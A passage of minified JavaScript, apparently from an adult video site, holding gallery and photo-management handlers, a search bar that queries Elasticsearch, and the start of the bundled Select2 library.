a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).done(function(c){c.success?(b("body").trigger("message:info",c.message),a.preventDefault(),magnificPopup.goTo(magnificPopup.index)):p(c),b(".js_gallery_add_pornstar_btn").click()}).always(function(a){b("body").trigger("loader:close")})}function r(a){a.preventDefault();var c=b(this).serializeArray();c.push({name:"token",value:tkn_common.get_token()});var d=b('#gallery_update_form input[name="existing_pornstar_id[]"]').length,e=b('#gallery_update_form input[name="add_pornstar[]"]').length;if(d+e>I)return b("body").trigger("message:error",tkn_common.gallery_feature.gallery_maximum_pornstars_allowed+": "+I),!1;var f=b('input[name="existing_tag[]"]').length+b('input[name="existing_tag_id[]"]').length,g=b('input[name="add_tag[]"]').length;return f+g>H?(b("body").trigger("message:error",tkn_common.gallery_feature.gallery_maximum_tags_allowed+": "+H),!1):void b.ajax({url:tkn_common.url.modify_gallery,type:"POST",data:b.param(c),tknScope:"gallery_photo",beforeSend:function(){b("body").trigger("loader:show")}}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).done(function(c){c.success?(b("body").trigger("message:info",c.message),setTimeout(function(){n()&&u(),a.preventDefault()},700),a.preventDefault()):p(c),setTimeout(function(){b("body").trigger("loader:show"),window.location.reload()},700)}).always(function(a){b("body").trigger("loader:close")})}function s(a){b.ajax({url:tkn_common.url.remove_gallery,type:"POST",data:{gallery_id:a,token:tkn_common.get_token()},tknScope:"gallery_photo",beforeSend:function(){b("body").trigger("loader:show")}}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;console.log(c),"undefined"!=typeof c.errors&&(c=c.errors.join(",")),b("body").trigger("message:error",c)}).done(function(a){if(a.success)b("body").trigger("message:success",a.message),y(),setTimeout(function(){b("body").trigger("loader:show"),window.location.href=window.location.origin},700);else{y();var c=t(a);b.each(c,function(a,c){b("body").trigger("message:error",c)})}}).always(function(a){b("body").trigger("loader:close")})}function t(a){var b="undefined"!=typeof a.data&&a.data.errors?a.data.errors:null;return null==b&&"undefined"!=typeof a.message&&(b="undefined"!=typeof a.message.errors?a.message.errors:[a.message]),b}function u(a){if(document.getElementById("gallery_id").value>0){if(!n())return b("body").trigger("message:error",tkn_common.gallery_feature.gallery_file_missing),!1;b("#drag-and-drop-zone").dmUploader("start")}else b("body").trigger("message:error",tkn_common.gallery_feature.gallery_please_select)}function v(a,c){b.ajax({url:tkn_common.url.remove_photo,type:"POST",data:{photo_id:a,gallery_id:c,token:tkn_common.get_token()},tknScope:"gallery_photo",beforeSend:function(){b("body").trigger("loader:show")}}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).done(function(a){if(a.success)b("body").trigger("message:success",a.message),y(),setTimeout(function(){b("body").trigger("loader:show"),window.location.reload()},700);else{var c="undefined"!=typeof a.data&&a.data.errors?a.data.errors:[a.message];b.each(c,function(a,c){b("body").trigger("message:warning",c)})}}).always(function(a){b("body").trigger("loader:close")})}function w(a,c){b.ajax({url:tkn_common.url.report_photo,type:"POST",data:{photo_id:a,reason:c},tknScope:"gallery_photo",beforeSend:function(){b("body").trigger("loader:show")}}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).done(function(a){if(a.success)b("body").trigger("message:success",a.message);else{var c="undefined"!=typeof a.data&&a.data.errors?a.data.errors:[a.message];b.each(c,function(a,c){b("body").trigger("message:warning",c)})}b(".js_photo_report_btn").click()}).always(function(a){b("body").trigger("loader:close")})}function x(a,c){b.ajax({url:tkn_common.url.report_gallery,type:"POST",data:{gallery_id:a,reason:c},tknScope:"gallery_photo",beforeSend:function(){b("body").trigger("loader:show")}}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).done(function(a){if(a.success)b("body").trigger("message:success",a.message),b(".js_toggle_container_btn").click();else{var c="undefined"!=typeof a.data&&a.data.errors?a.data.errors:[a.message];b.each(c,function(a,c){b("body").trigger("message:warning",c)})}}).always(function(a){b("body").trigger("loader:close")})}function y(){var a,c=["gallery_update_form","gallery_add_form","photo_add_form","story_add_form"];for(var d in c)a=document.getElementById(c[d]),a&&null!==a&&a.reset(),"story_add_form"==c[d]&&(b(".js_pornstar_celebrity_block_container").addClass("hidden"),b(".js_personal_block_container").removeClass("hidden"));tkn_file_upload.clear_uploader(),b("body").trigger("modal:close")}function z(){var a={source:[{data:F,preparse:function(a,b,c){var d=[];for(i in a)d.push({title:a[i].tag_name,value:a[i].synonyms});return d}}]};if(b("#gallery_tag_name").autocomplete(a).on("selected.xdsoft",function(a,b){this.value=b.title}).on("timepick.xdsoft",function(a){var c=b(".gallery_tag_wrapper .xdsoft_autocomplete_dropdown .active")[0].innerText;b(".gallery_tag_wrapper .xdsoft_autocomplete input#gallery_tag_name")[0].value=c}),"undefined"!=typeof G&&G){var a={source:[{data:G,preparse:function(a,b,c){var d=[];for(i in a)d.push(a[i].pornstar_name);return d}}]};b("#gallery_pornstar_name").autocomplete(a),b("#story_pornstar_name").autocomplete(a)}else console.error("Missing pornstar data for auto complete")}function A(a){var c=b("#gallery_tag_name").val().replace(/^\s+|\s+$/gm,""),d=c.toLowerCase();if(c){if(!b(".gallery_tag_list_container").find('input[data-lcase="'+d+'"]').length){var e=b(a).find('input[name="existing_tag[]"]').length,f=b(a).find('input[name="add_tag[]"]').length;if(e+f+1>H)b("body").trigger("message:error",tkn_common.gallery_feature.gallery_maximum_tags_allowed+": "+H);else{var g=b('<span class="tag editor_tag"><input class="hidden" type="text" name="add_tag[]" data-lcase="'+d+'" value="'+c+'" />'+c+'<span class="js_remove_span_tag" data-role="remove"></span></span>');g.appendTo(b(".gallery_tag_list_container")),D(g)}}b("#gallery_tag_name").val("").focus()}}function B(a){var c=b(a).find('input[name="existing_pornstar[]"]').length,d=b(a).find('input[name="add_pornstar[]"]').length;if(c+d+1>J)return b("body").trigger("message:error",tkn_common.gallery_feature.gallery_maximum_pornstars_allowed+": "+J),!1;var e=b("#story_pornstar_name").val(),f=e.toLowerCase();if(e&&!b(".story_pornstar_list_container").find('input[data-lcase="'+f+'"]').length){var g=b('<span class="tag editor_tag"><input class="hidden" type="text" name="add_pornstar[]" data-lcase="'+f+'" value="'+e+'" />'+e+'<span class="js_remove_span_pornstar" data-role="remove"></span></span>');g.appendTo(b(".story_pornstar_list_container")),E(g),b("#story_pornstar_name").val("").focus()}}function C(a){var c=b(a).find('input[name="existing_pornstar[]"]').length,d=b(a).find('input[name="add_pornstar[]"]').length;if(c+d+1>I)return b("body").trigger("message:error",tkn_common.gallery_feature.gallery_maximum_pornstars_allowed+": "+I),!1;var e=b("#gallery_pornstar_name").val(),f=e.toLowerCase();if(e&&!b(".gallery_pornstar_list_container").find('input[data-lcase="'+f+'"]').length){var g=b('<span class="tag editor_tag"><input class="hidden" type="text" name="add_pornstar[]" data-lcase="'+f+'" value="'+e+'" />'+e+'<span class="js_remove_span_pornstar" data-role="remove"></span></span>');g.appendTo(b(".gallery_pornstar_list_container")),E(g),b("#gallery_pornstar_name").val("").focus()}}function D(a){b(".js_remove_span_tag").off("click").on("click",function(){var a=b(this).parent().find("input");if(a.length){var c=a.prop("name").replace("[]",""),d=b(this).parent();switch(c){case"existing_tag_id":a.prop("name","remove_tag_id[]"),d.addClass("tag_remove");break;case"existing_tag":a.prop("name","remove_tag[]"),d.addClass("tag_remove");break;case"add_tag":d.remove();break;case"remove_tag":a.prop("name","existing_tag[]"),d.removeClass("tag_remove");break;case"remove_tag_id":a.prop("name","existing_tag_id[]"),d.removeClass("tag_remove")}}})}function E(a){b(".js_remove_span_pornstar").off("click").on("click",function(){var a=b(this).parent().find("input");if(a.length){var c=a.prop("name").replace("[]",""),d=b(this).parent();switch(c){case"existing_pornstar_id":a.prop("name","remove_pornstar_id[]"),d.addClass("pornstar_remove");break;case"existing_pornstar":a.prop("name","remove_pornstar[]"),d.addClass("pornstar_remove");break;case"add_pornstar":d.remove();break;case"remove_pornstar":a.prop("name","existing_pornstar[]"),d.removeClass("pornstar_remove");break;case"remove_pornstar_id":a.prop("name","existing_pornstar_id[]"),d.removeClass("pornstar_remove")}}})}var F=void 0,G=void 0,H=10,I=3,J=1,K=!0,L=void 0,M=void 0,N=void 0,O=void 0,P=void 0,Q=void 0,R=4,S=!1,T=2500;return a.init=function(){e()},a.init_lightslider=function(a,c,d,e){if(M=c,"undefined"===L)console.log("Empty Gallery Photo list.");else{var h=!0;window.ls=light_slider=b(a).lightSlider({gallery:!1,item:1,loop:!0,slideMargin:0,thumbItem:1,controls:!0,keyPress:!0,auto:!1,pager:!1,adaptiveHeight:!0,onBeforeStart:function(a){h=!0},onSliderLoad:function(a){N=d,light_slider.refresh();var b=1;for(photo in L){if(photo==d)break;b++}light_slider.goToSlide(b),f()},onBeforeSlide:function(a,c){for(var d=-R;d<=R;d++){var e=a.getCurrentSlideCount()+d,f=a.find("img").eq(e);f.length&&(f.attr("src")||(b(f).data("index",e),b(f).on("load",function(a){b(a.currentTarget).removeClass("preloading"),(b(a.currentTarget).data("index")==c||b(a.currentTarget).isInViewport())&&(light_slider.refresh(),light_slider.mode())}),b(f).on("error",function(a){b(a.currentTarget).removeClass("preloading"),b(a.currentTarget).attr("src","/assets/default/img/no-image-icon.gif")}),f.attr("src",f.attr("data-src")),f.css("display","initial")))}},onAfterSlide:function(a,c){c=light_slider.getCurrentSlideCount();var d=b(a)[0].getElementsByClassName("active")[0].dataset.photo_id;k(c,d),K&&(light_slider.refresh(),K=!1),l(),g(),"function"==typeof e&&(e(),e=null),h&&(light_slider.refresh(),light_slider.mode(),h=!1)}})}},a.set_photo_list=function(a){"undefined"==typeof a?L=!1:(L=a,P=L?Object.keys(L).length:0)},a.set_video_tags=function(a){F="undefined"!=typeof a&&a},a.set_pornstar_data=function(a){G="undefined"!=typeof a&&a},a.rebind_events=function(a){"undefined"==typeof a&&(a="body"),b(a).find(".js_open_gallery_modal").off("click").on("click",function(){if(tkn_disclaimer_helper.agepass_check()){var a=b(this).data("gallery_id"),e=b(this).data("photo_id"),f=b(this).data("collect_hit"),g=b(this).data("collect_stats_target"),h={overlay_class:"opac_bg",show_loader:!1,on_beforeSend:function(){b("body").trigger("loader:show"),b("body").addClass("locked_by_modal")},on_load:function(f){tkn_disclaimer_helper.agepass_check()&&b(f).find(".gallery_modal_wrapper").removeClass("img-blured"),b("body").trigger("modal:show",f),c(a,e,function(){b(f).find(".invisible").removeClass("invisible")}),d(a),b("body").trigger("loader:close")}};if(tkn_modal.load_basic_modal(tkn_common.url.modals.gallery+a,h),f){b(this).data("collect_hit",!1),b(this).data("collect_stats_target",!1);var i=new Image;i.src=g}}}),b(".js_remove_photo_confirmation").off("click").on("click",function(){var a=b(this).data("photo_id");b(".js_remove_photo").data("photo_id",a),b("body").trigger("modal:show",[".js_delete_photo_confirmation"]),b(".js_scroll_top").click()}),b(".js_remove_photo").off("click").on("click",function(){var a=b(this).data("photo_id"),c=b(this).data("gallery_id");v(a,c)})},a.update_photo_info_position=function(){var a=b(".active .gallery_photos_image_wrapper")[0].offsetWidth,c=b(".photo_bg_container")[0].offsetWidth,d=b(window).innerHeight(),e=b("#light_slider")[0].offsetHeight,f=(d+e)/2,g=(c-a)/2;b(".mobile .active div.gallery_photos_container")[0]&&(f=window.innerHeight,a=window.innerWidth),b(".gallery_photos_wrapper .gallery_photos_info")[0].style.width=a+"px",b(".gallery_photos_wrapper .gallery_photos_info")[0].style.top=f+"px",b(".gallery_photos_wrapper .gallery_photos_info")[0].style.left=g+"px"},a.close=y,a}(tkn_gallery_photo||{},jQuery);$("body").one("tkn:js_ready",function(){tkn_gallery_photo.init()});var tkn_searchbar=function(a,b){function c(a){var c={min_score:1,query:{bool:{must:[{multi_match:{query:a,fields:["value"]}},{match:{mc_id:search_mc_id}},{terms:{type:["video_tag","combo","search_log","category","pornstar","studio"]}}]}},size:25,from:0},d=l+"_search";return b.ajax(d,{method:"POST",dataType:"json",data:JSON.stringify(c),processData:!1,tknScope:"searchbar",contentType:"application/json"}).then(function(c,d){function e(b,c){if("search_log"==b._source.type){if(a.toLowerCase()==b._source.value.toLowerCase())return;var c=0==b._source.count?"other_search_log":"indexed_search_log"}else var c=b._source.type;g[c].push(b._source)}var f=[],g=[];g.category=[],g.video_tag=[],g.studio=[],g.pornstar=[],g.video=[],g.webcam=[],g.indexed_search_log=[],g.other_search_log=[],g.combo=[],c.hits.hits.forEach(e),g.studio.length&&g.studio.forEach(function(a){f.push(a)}),g.pornstar.length&&g.pornstar.forEach(function(a){f.push(a)}),g.video_tag.length&&g.video_tag.forEach(function(a){f.push(a)}),g.category.length&&g.category.forEach(function(a){f.push(a)}),g.combo.length&&g.combo.forEach(function(a){f.push(a)}),g.indexed_search_log.length&&g.indexed_search_log.forEach(function(a){f.push(a)}),g.other_search_log.length&&g.other_search_log.forEach(function(a){f.push(a)});var h="";f.forEach(function(a){h+="search_log"==a.type&&0==a.count?'<span class="obfs" data-obfs="'+utf8_to_b64(a.url)+'">'+a.icon.replace("ic_16","ic_12")+a.value+"</span>":'<a href="'+a.url+'">'+a.icon.replace("ic_16","ic_12")+a.value+"</a>"}),b("#last_searches_container").length>0&&(b("#last_searches_container")[0].innerHTML=h),b("#last_searches_container_collapsed").length>0&&(b("#last_searches_container_collapsed")[0].innerHTML=h),update_suggestion_more_btn(!0)})}function d(a){b('form.search input[name="query"]').each(function(b,c){c.value=a}),b(".js_mobile_search").toggle()}function e(){b("#number_of_posts_1")[0].innerHTML=h,b("#number_of_posts_2")[0].innerHTML=h,b("#number_of_galleries_1")[0].innerHTML=i,
b("#number_of_galleries_2")[0].innerHTML=i,b("#number_of_studios")[0].innerHTML=j,b("#number_of_pornstars")[0].innerHTML=k}function f(){0==h&&(b(".js_searchbar_posts").addClass("section_btn_disabled"),b(".js_searchbar_posts").removeClass("js_searchbar_btn")),0==i&&(b(".js_searchbar_galleries").addClass("section_btn_disabled"),b(".js_searchbar_galleries").removeClass("js_searchbar_btn")),0==j&&(b(".js_searchbar_studios").addClass("section_btn_disabled"),b(".js_searchbar_studios").removeClass("js_searchbar_btn")),0==k&&(b(".js_searchbar_pornstars").addClass("section_btn_disabled"),b(".js_searchbar_pornstars").removeClass("js_searchbar_btn"))}function g(a){b(".content_section_wrapper").addClass("hidden"),"posts"==a&&b(".content_section_search_posts").removeClass("hidden"),"galleries"==a&&(b(".content_wrapper_page_search_galleries").removeClass("hidden"),lazy_loading()),"studios"==a&&b(".content_section_search_studios").removeClass("hidden"),"pornstars"==a&&b(".content_section_search_pornstars").removeClass("hidden")}var h=0,i=0,j=0,k=0,l="";return a.set_initial_data=function(a){h=a.posts,i=a.galleries,j=a.studios,k=a.pornstars,l=a.es_base_url,search_mc_id=a.search_mc_id,e(),f(),"undefined"!==a.search_query&&d(a.search_query),g("posts"),b(".js_search_page_extra_modules").removeClass("hidden"),c(a.search_query)},b(document).on("tkn:js_ready",function(){b("body").on("click",".js_searchbar_btn",function(){var a=b(this).data("type");b(".js_searchbar_btn").removeClass("clicked"),b(this).addClass("clicked"),g(a)})}),a}(tkn_searchbar||{},jQuery);!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c),c}:a(jQuery)}(function(a){var b=function(){if(a&&a.fn&&a.fn.select2&&a.fn.select2.amd)var b=a.fn.select2.amd;var b;return function(){if(!b||!b.requirejs){b?c=b:b={};var a,c,d;!function(b){function e(a,b){return v.call(a,b)}function f(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o=b&&b.split("/"),p=t.map,q=p&&p["*"]||{};if(a){for(a=a.split("/"),g=a.length-1,t.nodeIdCompat&&x.test(a[g])&&(a[g]=a[g].replace(x,"")),"."===a[0].charAt(0)&&o&&(n=o.slice(0,o.length-1),a=n.concat(a)),k=0;k<a.length;k++)if(m=a[k],"."===m)a.splice(k,1),k-=1;else if(".."===m){if(0===k||1===k&&".."===a[2]||".."===a[k-1])continue;k>0&&(a.splice(k-1,2),k-=2)}a=a.join("/")}if((o||q)&&p){for(c=a.split("/"),k=c.length;k>0;k-=1){if(d=c.slice(0,k).join("/"),o)for(l=o.length;l>0;l-=1)if(e=p[o.slice(0,l).join("/")],e&&(e=e[d])){f=e,h=k;break}if(f)break;!i&&q&&q[d]&&(i=q[d],j=k)}!f&&i&&(f=i,h=j),f&&(c.splice(0,h,f),a=c.join("/"))}return a}function g(a,c){return function(){var d=w.call(arguments,0);return"string"!=typeof d[0]&&1===d.length&&d.push(null),o.apply(b,d.concat([a,c]))}}function h(a){return function(b){return f(b,a)}}function i(a){return function(b){r[a]=b}}function j(a){if(e(s,a)){var c=s[a];delete s[a],u[a]=!0,n.apply(b,c)}if(!e(r,a)&&!e(u,a))throw new Error("No "+a);return r[a]}function k(a){var b,c=a?a.indexOf("!"):-1;return c>-1&&(b=a.substring(0,c),a=a.substring(c+1,a.length)),[b,a]}function l(a){return a?k(a):[]}function m(a){return function(){return t&&t.config&&t.config[a]||{}}}var n,o,p,q,r={},s={},t={},u={},v=Object.prototype.hasOwnProperty,w=[].slice,x=/\.js$/;p=function(a,b){var c,d=k(a),e=d[0],g=b[1];return a=d[1],e&&(e=f(e,g),c=j(e)),e?a=c&&c.normalize?c.normalize(a,h(g)):f(a,g):(a=f(a,g),d=k(a),e=d[0],a=d[1],e&&(c=j(e))),{f:e?e+"!"+a:a,n:a,pr:e,p:c}},q={require:function(a){return g(a)},exports:function(a){var b=r[a];return"undefined"!=typeof b?b:r[a]={}},module:function(a){return{id:a,uri:"",exports:r[a],config:m(a)}}},n=function(a,c,d,f){var h,k,m,n,o,t,v,w=[],x=typeof d;if(f=f||a,t=l(f),"undefined"===x||"function"===x){for(c=!c.length&&d.length?["require","exports","module"]:c,o=0;o<c.length;o+=1)if(n=p(c[o],t),k=n.f,"require"===k)w[o]=q.require(a);else if("exports"===k)w[o]=q.exports(a),v=!0;else if("module"===k)h=w[o]=q.module(a);else if(e(r,k)||e(s,k)||e(u,k))w[o]=j(k);else{if(!n.p)throw new Error(a+" missing "+k);n.p.load(n.n,g(f,!0),i(k),{}),w[o]=r[k]}m=d?d.apply(r[a],w):void 0,a&&(h&&h.exports!==b&&h.exports!==r[a]?r[a]=h.exports:m===b&&v||(r[a]=m))}else a&&(r[a]=d)},a=c=o=function(a,c,d,e,f){if("string"==typeof a)return q[a]?q[a](c):j(p(a,l(c)).f);if(!a.splice){if(t=a,t.deps&&o(t.deps,t.callback),!c)return;c.splice?(a=c,c=d,d=null):a=b}return c=c||function(){},"function"==typeof d&&(d=e,e=f),e?n(b,a,c,d):setTimeout(function(){n(b,a,c,d)},4),o},o.config=function(a){return o(a)},a._defined=r,d=function(a,b,c){if("string"!=typeof a)throw new Error("See almond README: incorrect module build, no module name");b.splice||(c=b,b=[]),e(r,a)||e(s,a)||(s[a]=[a,b,c])},d.amd={jQuery:!0}}(),b.requirejs=a,b.require=c,b.define=d}}(),b.define("almond",function(){}),b.define("jquery",[],function(){var b=a||$;return null==b&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),b}),b.define("select2/utils",["jquery"],function(a){function b(a){var b=a.prototype,c=[];for(var d in b){var e=b[d];"function"==typeof e&&"constructor"!==d&&c.push(d)}return c}var c={};c.Extend=function(a,b){function c(){this.constructor=a}var d={}.hasOwnProperty;for(var e in b)d.call(b,e)&&(a[e]=b[e]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},c.Decorate=function(a,c){function d(){var b=Array.prototype.unshift,d=c.prototype.constructor.length,e=a.prototype.constructor;d>0&&(b.call(arguments,a.prototype.constructor),e=c.prototype.constructor),e.apply(this,arguments)}function e(){this.constructor=d}var f=b(c),g=b(a);c.displayName=a.displayName,d.prototype=new e;for(var h=0;h<g.length;h++){var i=g[h];d.prototype[i]=a.prototype[i]}for(var j=(function(a){var b=function(){};a in d.prototype&&(b=d.prototype[a]);var e=c.prototype[a];return function(){var a=Array.prototype.unshift;return a.call(arguments,b),e.apply(this,arguments)}}),k=0;k<f.length;k++){var l=f[k];d.prototype[l]=j(l)}return d};var d=function(){this.listeners={}};d.prototype.on=function(a,b){this.listeners=this.listeners||{},a in this.listeners?this.listeners[a].push(b):this.listeners[a]=[b]},d.prototype.trigger=function(a){var b=Array.prototype.slice,c=b.call(arguments,1);this.listeners=this.listeners||{},null==c&&(c=[]),0===c.length&&c.push({}),c[0]._type=a,a in this.listeners&&this.invoke(this.listeners[a],b.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},d.prototype.invoke=function(a,b){for(var c=0,d=a.length;c<d;c++)a[c].apply(this,b)},c.Observable=d,c.generateChars=function(a){for(var b="",c=0;c<a;c++){var d=Math.floor(36*Math.random());b+=d.toString(36)}return b},c.bind=function(a,b){return function(){a.apply(b,arguments)}},c._convertData=function(a){for(var b in a){var c=b.split("-"),d=a;if(1!==c.length){for(var e=0;e<c.length;e++){var f=c[e];f=f.substring(0,1).toLowerCase()+f.substring(1),f in d||(d[f]={}),e==c.length-1&&(d[f]=a[b]),d=d[f]}delete a[b]}}return a},c.hasScroll=function(b,c){var d=a(c),e=c.style.overflowX,f=c.style.overflowY;return(e!==f||"hidden"!==f&&"visible"!==f)&&("scroll"===e||"scroll"===f||(d.innerHeight()<c.scrollHeight||d.innerWidth()<c.scrollWidth))},c.escapeMarkup=function(a){var b={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof a?a:String(a).replace(/[&<>"'\/\\]/g,function(a){return b[a]})},c.appendMany=function(b,c){if("1.7"===a.fn.jquery.substr(0,3)){var d=a();a.map(c,function(a){d=d.add(a)}),c=d}b.append(c)},c.__cache={};var e=0;return c.GetUniqueElementId=function(a){var b=a.getAttribute("data-select2-id");return null==b&&(a.id?(b=a.id,a.setAttribute("data-select2-id",b)):(a.setAttribute("data-select2-id",++e),b=e.toString())),b},c.StoreData=function(a,b,d){var e=c.GetUniqueElementId(a);c.__cache[e]||(c.__cache[e]={}),c.__cache[e][b]=d},c.GetData=function(b,d){var e=c.GetUniqueElementId(b);return d?c.__cache[e]&&null!=c.__cache[e][d]?c.__cache[e][d]:a(b).data(d):c.__cache[e]},c.RemoveData=function(a){var b=c.GetUniqueElementId(a);null!=c.__cache[b]&&delete c.__cache[b],a.removeAttribute("data-select2-id")},c}),b.define("select2/results",["jquery","./utils"],function(a,b){function c(a,b,d){this.$element=a,this.data=d,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&b.attr("aria-multiselectable","true"),this.$results=b,b},c.prototype.clear=function(){this.$results.empty()},c.prototype.displayMessage=function(b){var c=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var d=a('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),e=this.options.get("translations").get(b.message);d.append(c(e(b.args))),d[0].className+=" select2-results__message",this.$results.append(d)},c.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},c.prototype.append=function(a){this.hideLoading();var b=[];if(null==a.results||0===a.results.length)return void(0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"}));a.results=this.sort(a.results);for(var c=0;c<a.results.length;c++){var d=a.results[c],e=this.option(d);b.push(e)}this.$results.append(b)},c.prototype.position=function(a,b){var c=b.find(".select2-results");c.append(a)},c.prototype.sort=function(a){var b=this.options.get("sorter");return b(a)},c.prototype.highlightFirstItem=function(){var a=this.$results.find(".select2-results__option[aria-selected]"),b=a.filter("[aria-selected=true]");b.length>0?b.first().trigger("mouseenter"):a.first().trigger("mouseenter"),this.ensureHighlightVisible()},c.prototype.setClasses=function(){var c=this;this.data.current(function(d){var e=a.map(d,function(a){return a.id.toString()}),f=c.$results.find(".select2-results__option[aria-selected]");f.each(function(){var c=a(this),d=b.GetData(this,"data"),f=""+d.id;null!=d.element&&d.element.selected||null==d.element&&a.inArray(f,e)>-1?c.attr("aria-selected","true"):c.attr("aria-selected","false")})})},c.prototype.showLoading=function(a){this.hideLoading();var b=this.options.get("translations").get("searching"),c={disabled:!0,loading:!0,text:b(a)},d=this.option(c);d.className+=" loading-results",this.$results.prepend(d)},c.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},c.prototype.option=function(c){var d=document.createElement("li");d.className="select2-results__option";var e={role:"option","aria-selected":"false"},f=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;(null!=c.element&&f.call(c.element,":disabled")||null==c.element&&c.disabled)&&(delete e["aria-selected"],e["aria-disabled"]="true"),null==c.id&&delete e["aria-selected"],null!=c._resultId&&(d.id=c._resultId),c.title&&(d.title=c.title),c.children&&(e.role="group",e["aria-label"]=c.text,delete e["aria-selected"]);for(var g in e){var h=e[g];d.setAttribute(g,h)}if(c.children){var i=a(d),j=document.createElement("strong");j.className="select2-results__group";a(j);this.template(c,j);for(var k=[],l=0;l<c.children.length;l++){var m=c.children[l],n=this.option(m);k.push(n)}var o=a("<ul></ul>",{"class":"select2-results__options select2-results__options--nested"});o.append(k),i.append(j),i.append(o)}else this.template(c,d);return b.StoreData(d,"data",c),d},c.prototype.bind=function(c,d){var e=this,f=c.id+"-results";this.$results.attr("id",f),c.on("results:all",function(a){e.clear(),e.append(a.data),c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("results:append",function(a){e.append(a.data),c.isOpen()&&e.setClasses()}),c.on("query",function(a){e.hideMessages(),e.showLoading(a)}),c.on("select",function(){c.isOpen()&&(e.setClasses(),e.options.get("scrollAfterSelect")&&e.highlightFirstItem())}),c.on("unselect",function(){c.isOpen()&&(e.setClasses(),e.options.get("scrollAfterSelect")&&e.highlightFirstItem())}),c.on("open",function(){e.$results.attr("aria-expanded","true"),e.$results.attr("aria-hidden","false"),e.setClasses(),e.ensureHighlightVisible()}),c.on("close",function(){e.$results.attr("aria-expanded","false"),e.$results.attr("aria-hidden","true"),e.$results.removeAttr("aria-activedescendant")}),c.on("results:toggle",function(){var a=e.getHighlightedResults();0!==a.length&&a.trigger("mouseup")}),c.on("results:select",function(){var a=e.getHighlightedResults();if(0!==a.length){var c=b.GetData(a[0],"data");"true"==a.attr("aria-selected")?e.trigger("close",{}):e.trigger("select",{data:c})}}),c.on("results:previous",function(){var a=e.getHighlightedResults(),b=e.$results.find("[aria-selected]"),c=b.index(a);if(!(c<=0)){var d=c-1;0===a.length&&(d=0);var f=b.eq(d);f.trigger("mouseenter");var g=e.$results.offset().top,h=f.offset().top,i=e.$results.scrollTop()+(h-g);0===d?e.$results.scrollTop(0):h-g<0&&e.$results.scrollTop(i)}}),c.on("results:next",function(){var a=e.getHighlightedResults(),b=e.$results.find("[aria-selected]"),c=b.index(a),d=c+1;if(!(d>=b.length)){var f=b.eq(d);f.trigger("mouseenter");var g=e.$results.offset().top+e.$results.outerHeight(!1),h=f.offset().top+f.outerHeight(!1),i=e.$results.scrollTop()+h-g;0===d?e.$results.scrollTop(0):h>g&&e.$results.scrollTop(i)}}),c.on("results:focus",function(a){a.element.addClass("select2-results__option--highlighted")}),c.on("results:message",function(a){e.displayMessage(a)}),a.fn.mousewheel&&this.$results.on("mousewheel",function(a){var b=e.$results.scrollTop(),c=e.$results.get(0).scrollHeight-b+a.deltaY,d=a.deltaY>0&&b-a.deltaY<=0,f=a.deltaY<0&&c<=e.$results.height();d?(e.$results.scrollTop(0),a.preventDefault(),a.stopPropagation()):f&&(e.$results.scrollTop(e.$results.get(0).scrollHeight-e.$results.height()),a.preventDefault(),a.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(c){var d=a(this),f=b.GetData(this,"data");return"true"===d.attr("aria-selected")?void(e.options.get("multiple")?e.trigger("unselect",{originalEvent:c,data:f}):e.trigger("close",{})):void e.trigger("select",{originalEvent:c,data:f})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(c){var d=b.GetData(this,"data");e.getHighlightedResults().removeClass("select2-results__option--highlighted"),e.trigger("results:focus",{data:d,element:a(this)})})},c.prototype.getHighlightedResults=function(){var a=this.$results.find(".select2-results__option--highlighted");return a},c.prototype.destroy=function(){this.$results.remove()},c.prototype.ensureHighlightVisible=function(){var a=this.getHighlightedResults();if(0!==a.length){var b=this.$results.find("[aria-selected]"),c=b.index(a),d=this.$results.offset().top,e=a.offset().top,f=this.$results.scrollTop()+(e-d),g=e-d;f-=2*a.outerHeight(!1),c<=2?this.$results.scrollTop(0):(g>this.$results.outerHeight()||g<0)&&this.$results.scrollTop(f)}},c.prototype.template=function(b,c){var d=this.options.get("templateResult"),e=this.options.get("escapeMarkup"),f=d(b,c);null==f?c.style.display="none":"string"==typeof f?c.innerHTML=e(f):a(c).append(f)},c}),b.define("select2/keys",[],function(){var a={BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46};return a}),b.define("select2/selection/base",["jquery","../utils","../keys"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,b.Observable),d.prototype.render=function(){var c=a('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return 